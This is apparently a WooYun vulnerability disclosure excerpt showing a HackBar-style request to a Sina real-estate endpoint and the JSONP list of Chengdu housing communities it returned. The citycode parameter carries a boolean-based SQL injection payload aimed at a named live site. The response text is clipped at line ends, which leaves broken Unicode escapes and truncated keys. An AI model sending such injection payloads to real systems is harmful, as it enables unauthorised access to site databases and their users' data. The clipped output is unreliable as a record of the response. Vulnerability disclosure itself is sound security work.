 Load URL
http://cd.esf.sina.com.cn//di/positioncommunity/?citycode=cd' AND 3078=3078 AND 'wWYJ'='wWYJ&x=104.03249595349092&y=30.607376004698764&call
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http://m.leju.com/touch/esf/cd?ln=ljmf_h5&source=ios&s=yd_kdlj
jsonp4({"code":0,"message":"success","data":{"current_page":1,"pagesize":10,"total_rows":"406","list":[{"sina_id":"844","communityna
\u5bd3\u4e09\u671f","baidu_x":"104.04748483361","baidu_y":"30.619909326447","distance":2002},{"sina_id":"841","communityname":"
\u5bd3\u4e8c\u671f","baidu_x":"104.047","baidu_y":"30.6205","distance":2016},{"sina_id":"839","communityname":"\u73b2\u73d1\u5
\u57df","baidu_x":"104.046792","baidu_y":"30.62167","distance":2099},{"sina_id":"840","communityname":"\u795e\u4ed9\u6811\u592
\u671f","baidu_x":"104.04983803654","baidu_y":"30.624152699509","distance":2500},{"sina_id":"818","communityname":"\u5929\u909
\u5ead","baidu_x":"104.02720209874","baidu_y":"30.62957560062","distance":2523},{"sina_id":"820","communityname":"\u6960\u8d35
\u574a","baidu_x":"104.03962734005","baidu_y":"30.63096892616","distance":2714},{"sina_id":"825","communityname":"\u6770
\u5ea7","baidu_x":"104.03872216925","baidu_y":"30.631797488656","distance":2783},{"sina_id":"821","communityname":"\u5bcc\u4e3
\u57ce","baidu_x":"104.02979251873","baidu_y":"30.632768084129","distance":2838},{"sina_id":"842","communityname":"\u7d2b\u834
\u5929","baidu_x":"104.05628316597","baidu_y":"30.624032750327","distance":2938},{"sina_id":"829","communityname":"\u897f\u6c7
\u9a7f","baidu_x":"104.032","baidu_y":"30.634","distance":2964}]}})
www.wooyun.org